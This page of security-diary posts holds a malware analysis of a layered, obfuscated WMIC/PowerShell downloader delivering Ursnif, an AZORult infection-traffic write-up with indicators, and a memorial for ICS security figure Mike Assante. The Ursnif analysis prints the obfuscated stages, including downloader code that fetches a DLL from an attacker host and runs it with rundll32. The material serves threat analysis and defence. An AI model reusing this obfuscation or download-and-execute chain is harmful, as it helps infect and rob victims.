Russian Dolls Malicious Script Delivering Ursnif
As a result of my hunting jobs, I found an interesting piece of obfuscated script. This one looks really like Russian dolls because multiple levels of obfuscation are implemented. It is invoked via WMIC, the command client that performs Windows Management Instrumentation (WMI) operations from a command prompt. If WMI is known to be a management solution (to get status of local and remote Windows hosts), it is able to perform a lot of interesting stuff like changing settings, managing users and… spawn processes. Example:
C:\Users\REM\>wmic process call create calc.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 5372;
ReturnValue = 0;
};
The sample that I found spawns a Powershell process with an obfuscated payload (SHA256: ced09a35fd85240ec0066bac134c08cec8a9e39ecceed1ad52fade55f39e359e) and has a low VT score (2/55)[1]. Here is a beautified version:
WmiC "prOcess" "CAlL" "CrEATe" "PoWersheLl -NoPRofiLE -EXECUTiONpoLI bYpAss -wiN 000000000000000000000000000000000000000000000000000000000000000001 -nOninT .
( $sHELlid[1]+$sHeLLiD[13]+'x')("\".('sl');&('sa'+'l') ('Ll') ('sa'+'l');&('lp');.('Ll') ('Pp') ('N'+'Ew-ObJ'+'ect');&('Ll') ('Pp'+'p') ('i'+'EX');&('Pp'+'p')(&('Pp') ('SysteM.i'+'O.co'+'mPRES'+'siOn'+'.'+'defLA'+'tESTrE'+'A'+'m')([IO.mEmORYsTReam][conVert]::FROmBaSe64stRing( (‘
<payload>
') ) "\" + [StrinG][Char]44 +"\"[iO.CoMPressiOn.ComPreSSiONmODe]::DeCoMpreSS)|.('%') {.('Pp') ('SY'+'st'+'Em.Io.stRe'+'AmreAd'+'er')(`${_}"\" + [StrinG][Char]44 +"\" [TExT.eNCOdinG]::ASciI)} ).reADtoEnD()"\" )"
The payload is Base64-encoded and compressed using the Deflate[2] algorythm. You can easily decode this first stage payload with a few lines of Powershell:
$base64data = ‘<payload>' $data = [System.Convert]::FromBase64String($base64data) $m = New-Object System.IO.MemoryStream $m.Write($data, 0, $data.Length) $m.Seek(0,0) | Out-Null $s = New-Object System.IO.StreamReader(New-Object System.IO.Compression.DeflateStream($ms, [System.IO.Compression.CompressionMode]::Decompress)) echo $s.ReadLine()
The result gives us a second stage payload:
Ll Xf Get-Date;Ll Jq rundll32;[sTRING]::joIn( '' ,( ‘
<payload>
'-SPLiT','-sPliT'G' -split'D'-SpLiT'%' -SpliT '<'-sPlit 'S' -split'p' -SpliT'~' -sPlIt'K' -SPl
iT':' |%{ ( [ConvERT]::toiNT16(( $_.TosTRiNG()) ,8)-as [CHaR])}) ) |Ppp
Here is the decoded payload:
$Tk=get-counter;( Pp Io.STreaMreaDer(( Pp iO.cOMpReSSioN.DeFLATEstReAM( [SYsTeM.iO.MEMoRYsTReAM] [cOnvERt]::FrombAsE64stRinG (‘ <payload> '),[IO.comPREsSioN.cOmPresSiOnmOdE]::dEcOMpress)), [Text.eNcoDiNG]::aSciI) ).reADTOEND( )|Ppp
Again, we are facing the same behaviour. The third payload is Base64-encoded and deflated. Once decoded, we now have this:
if((.('Xf')|.("{0}{2}{1}" -f'out-','ring','st')) -like ("{0}{1}"-f '*gn','*')){${I`i}=("{1}{4}{2}{3}{6}{7}{0}{5}"-f 'd/e.p','https','ndoluy','r','://fu','hp','.','fun');${i`I}="${ii}?"+(&('Xf') -Format ('o')).('sub'+'str'+'ing').Invoke(0,27);${Ez}=("{1}{2}{0}"-f 'ient','Net.WebC','l');function R`Sd([string] ${t`eE}){${L} = @{}; ${L}.';' = 'T'; ${L}.'_' = 'V'; ${l}.'-' = 'A'; Foreach(${E} in ${l}."Ke`Ys"){${T`ee} = ${T`ee}.('R'+'eplac'+'e').Invoke(${e}, ${l}.${e})}return ${T`EE}};.('SV') ("{1}{0}" -f'U','43') ${II}}else{exit};.('SV') ('4H') ${Ez};&("{0}{1}"-f 'di','r') ("{0}{1}" -f'ect','*');.('SV') ('wm') (&(.('GI') ("{4}{2}{0}{1}{3}" -f 'e:/','E*ont','abl','e*','Vari'))."v`ALUe".(((&('GI') ("{3}{2}{0}{1}"-f'*onte','*','iable:/E','Var'))."VAL`UE"|&("{0}{1}{2}"-f 'Me','m','ber'))[6]."NA`me").('GetCm'+'dle'+'t').Invoke((&('GI') ("{0}{1}{2}{4}{3}" -f'Var','iable',':/','e*','E*ont'))."v`ALUe".(((&('GI') ("{0}{3}{2}{1}"-f 'Varia','nte*','le:/E*o','b'))."v`ALuE"|.("{0}{1}" -f'Membe','r'))[6]."n`AME").(((.('GI') ("{0}{2}{3}{1}" -f 'Vari','/E*onte*','able',':'))."VaL`Ue".(((&('GI') ("{5}{1}{2}{4}{0}{3}"-f'*','riab','l','onte*','e:/E','Va'))."vA`LuE"|.("{0}{1}" -f 'Memb','er'))[6]."na`mE")."PS`oB`JECT"."MeT`hODS"|.('?'){(&("{1}{0}"-f 'R','DI') ((("{0}{1}{2}" -f'Variabl','e:K4q','_'))-replACE 'K4q',[chAr]92))."VA`lue"."nA`mE"-like("{0}{1}" -f '*n','d*e')})."N`AMe")."iN`V`okE"(("{0}{1}"-f 'N*','ct'),1,${T`Rue}))(&("{2}{1}{0}"-f'able','ri','Va') ('4H'))."V`ALUe");&('SV') ('Gu') ((((.("{0}{1}" -f 'GC','i') ("{0}{2}{3}{1}" -f 'Variab','wm','l','e:'))."va`LUe"|&("{1}{0}{2}" -f'm','Me','ber'))|&('?'){(.("{1}{0}" -f'IR','D') ((("{1}{0}" -f'0}_','Variable:{')) -f[ChaR]92))."val`Ue"."Na`me"-like("{1}{0}"-f'wn*g','*')})."nA`mE");${L`y}=(&("{1}{0}"-f'i','gC') ("{1}{0}{2}"-f'able','Vari',':wm'))."vAL`Ue".((.("{1}{0}" -f 'Ci','G') ((("{0}{2}{1}{3}" -f 'V','e:{0}G','ariabl','u')) -f [cHAr]92))."vaL`Ue")."IN`VOKe"((.("{0}{1}"-f 'G','CI') ("{2}{1}{0}" -f'e:/43U','riabl','Va'))."Val`UE");if((${tK}|.('FL') -Property ('*')|.("{2}{1}{0}" -f'-String','t','Ou')) -Match ("{0}{1}" -f'i','sco f')){${G`A}=${En`V`:temp};${gg}=(${D} = .("{0}{1}"-f'g','ci') ${G`A}|&("{0}{2}{1}" -f 'g','ndom','et-ra'))."N`AME" -replace ".{4}$";${WY}=${g`A}+'\'+${gg}+'.';("{1}{0}{2}" -f'r','er','or[0]')|.("{0}{1}{2}" -f 'se','t-clipboa','rd');[io.file]::"w`Ri`T`eallBYTes"(${w`y},[Convert]::('F'+'rom'+'Ba'+'se64S'+'tring').Invoke((&("{0}{1}"-f 'Rs','d')(${ly})).('replac'+'e').Invoke(' ','')))};if((&("{1}{0}" -f'i','gc') ${w`Y})."LE`N`GTH" -lt 200){exit};&("{0}{1}" -f's','leep') 9;.('Jq') ("{2}{1}{0}{3}"-f'p','l.c','InetCp','l'),("{1}{5}{0}{4}{3}{6}{2}"-f 'arMy','Cl','s','ksB','Trac','e','yProces') 8|.('Jq') ('/s') ${wy}, ("{1}{0}{2}{3}{4}"-f 'egi','DllR','ster','Ser','ver');.("{1}{0}"-f'leep','s') 55;&('sl');[io.file]::"w`RItEAL`lLIN`ES"(${w`y},[regex]::('repl'+'ace').Invoke(${ly},'\d','.’))
This script is also nicely obfuscated but it’s easy to spot the goal: it’s the downloader. Many strings are stored in arrays but they are easy to read:
PS C:\Users\REM> ${I`i}=("{1}{4}{2}{3}{6}{7}{0}{5}"-f 'd/e.p','https','ndoluy','r','://fu','hp','.','fun');
PS C:\Users\REM> echo ${I`i}
hxxps://fundoluyr[.]fund/e.php
Too bad the domain does not resolve anymore but it can be found in passive DNS databases. It was resolving to 185[.]158[.]251[.]97. Let’s try to access the site now:
isc> curl --resolve fundoluyr[.]fund:443:185[.]158[.]251[.]97 -v hxxps://fundoluyr[.]fund/e.php * Added fundoluyr[.]fund:443:185[.]158[.]251[.]97 to DNS cache * Hostname fundoluyr.fund was found in DNS cache * Trying 185[]158[.]251[.]97... * TCP_NODELAY set * Connection failed * connect to 185[.]158[.]251[.]97 port 443 failed: Connection refused * Failed to connect to fundoluyr[.]fund port 443: Connection refused * Closing connection 0 curl: (7) Failed to connect to fundoluyr[.]fund port 443: Connection refused
The server is also down but I found references to the URL on Twitter. A malware analyst (@reecDeep) grabbed the file server by the URL and found a DLL:

It’s an Ursnif sample (SHA256:3e0c302ffaaf26cca166dad8691f3cc8a4f2c3800311ef856a47ecac02854a41)[3].
Another nice example of obfuscation isn't it?
[1] https://www.virustotal.com/gui/file/ced09a35fd85240ec0066bac134c08cec8a9e39ecceed1ad52fade55f39e359e/detection
[2] https://en.wikipedia.org/wiki/DEFLATE
[3] https://beta.virusbay.io/sample/browse/01529543151d3d9f0537009827484735
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
Recent AZORult activity
I found a tweet from @ps66uk from on Monday morning 2019-07-10 about an open directory used in malspam to push an information stealer called AZORult. The open directory is hosted on sfoodfeedf[.]org at www.sfoodfeedf[.]org/wp-includes/Requests/Cookie/

Shown above: The open directory at sfoodfeedf[.]org.
@ps66uk already mentioned a file named purchase order.iso which is an ISO file containing an executable file for AZORult. However, I found another one in the same directory named 201907060947039062.iso. Further analysis showed it was also AZORult, like the other ISO file.

Shown above: Getting the other ISO file.

Shown above: Extracting the EXE file from the ISO on a Windows 7 host.
In previous AZORult infections in my lab, the malware usually deleted itself after an initial exfiltration of data. This one repeatedly did callback traffic, and there was a .vbs file made persistent on my infected Windows host during the infection. This is apparently a more recent variant of AZORult dubbed AZORult++ as described by Kaspersky Labs and followed-up by BleepingComputer. It's called AZORult++ because it's now compiled in C++ after formerly being compiled in Delphi.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: TCP conversations from my infected Windows host.

Shown above: An example of the AZORult callback traffic.

Shown above: This AZORult EXE was compiled with C++, a characteristic of AZORult++.

Shown above: VBS file made persistent on my infected Windows host.
Malware indicators
SHA256 hash: ed7c0a248904a026a0e3cabded2aa55607626b8c6cfc8ba76811feed157ecea8
- File size: 1,232,384 bytes
- File description AZORult EXE
- Any.Run analysis
- CAPE sandbox analysis
- Reverse.it analysis
Final words
Earlier this month on 2019-07-01, I saw an AZORult sample (also compiled in C++) which did the expected two HTTP post requests to exfiltrate data, then deleted itself from my infected host. Today's example proves there can be some variation in AZORult infection activity.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
Remembering Mike Assante
In 2016 and 2017 I had the honor to present at RSA next to Mike Assante. I know him as one of the few people in our industry that not only understood the technical details of how attacks work and how attackers can be defeated, but are also able to communicate these difficult technical details to affect change. Let's remember him for the battles he won.
Statement on the Passing of Mike Assante
It is with deep sadness that the SANS Institute shares this statement on the passing of Mike Assante. Mike reached the end of a long and hard-fought battle with cancer on Friday, July 5. He will be deeply missed by our community and most importantly as a husband and father.

A pioneer in the field of industrial control system cyber security, Mike made a long list of remarkable contributions to the advancement of critical infrastructure system design, threat intelligence, detection, mitigation, and incident response capabilities within the ICS community. The world is a safer place because of Mike.
Mike was selected as Naval Intelligence Officer of the Year in 1997 and was a prolific leader to the ICS security community for more than 20 years. After exiting the Navy, Mike became one of the youngest Vice Presidents and Chief Security Officers for American Electric Power (AEP). He worked with the Idaho National Labs for many years on various ICS-specific projects that would eventually lead him to become the first Chief Security Officer of the North American Electric Reliability Corporation (NERC). He also served as a board member for the Center for Internet Security (CIS), and was a member of the Commission on Cyber Security for the 44th Presidency. On July 9th, Representative James Langevin from Rhode Island recognized Mike’s great work during a live session on C-SPAN.
Mike also received many industry awards and honors, earning InfoSecurity magazine’s security leadership award for his efforts as a strategic thinker, the S4 SCADA Diva award, the RSA 2005 Outstanding Achievement Award in the practice of security, and the SANS Lifetime Achievement Award for outstanding accomplishments and long-term impact on ICS security.
Many in the cyber security community are paying tribute to his legacy as Director of the SANS ICS and SCADA security curriculum. Tim Conway said, “I am one of the blessed people who have had the opportunity to work with Mike for many years in various roles, and in each one he encouraged me to challenge myself and move in ways I would not have been comfortable with if he was not with me. Each of us in the cyber security community who had the opportunity to work with or near him owes much to Mike and to his family who supported his tireless efforts to lead and shape us.
“At this time we have all turned to our family and friends throughout this community for comfort and sharing of stories about Mike. While there are many wonderful things about SANS, I would say without question the one thing that makes this organization different is the family aspect that is present in everything we do. Within the SANS family Mike was like a proud pappa when it came time to talk about the great things he was able to do with the ICS curriculum and the difference it was making in the world. While Mike has had many achievements throughout his work life, I think what makes him happiest is looking down and watching as the people he worked with, cared about, and invested in personally are coming together to support each other and the Assante family.”
Fellow SANS author and ICS Security Curriculum Director Ted Gutierrez said: “Mike’s legacy of accomplishments in the field of cyber security and critical infrastructure protection speaks for itself – the world is safer because of the research he supported, the guidance he provided world leaders, and the new cyber leaders he helped develop. I was so privileged to work alongside Mike at SANS ICS, and to learn from him and from the world’s best cyber professionals that he attracted. But it was in his illness that I learned the most – he fought for and appreciated every single day, and he expressed his heartfelt gratefulness for the opportunities he was afforded and for the people he loved.”
In a CSO Magazine article, Aaron Turner wrote, “I’ve had the opportunity to interact with tens of thousands of cybersecurity experts in over 70 countries around the world, and there is no one like Mike Assante. He has received much greater accolades than I can give from industry publications, policymakers, and others. I’m so grateful that I could work side-by-side with Mike as long as I did. The gratitude is double for being able to call him a friend for over a decade.
“The highest compliment I can pay Mike is that he was tireless in his dedication to working on a complex problem, never taking credit for other people’s work. He acted with integrity at all times, motivating everyone around him to perform to their best potential and being an excellent industry leader. Most importantly, he did all this while being a great husband and father.”
Mike Assante’s legacy is one of innovation, relentlessness, and integrity. He has had a profound impact on the security of our critical infrastructure, and we are proud to have been part of his life and his mission. We will miss him deeply, but we are much better for having known him.


Comments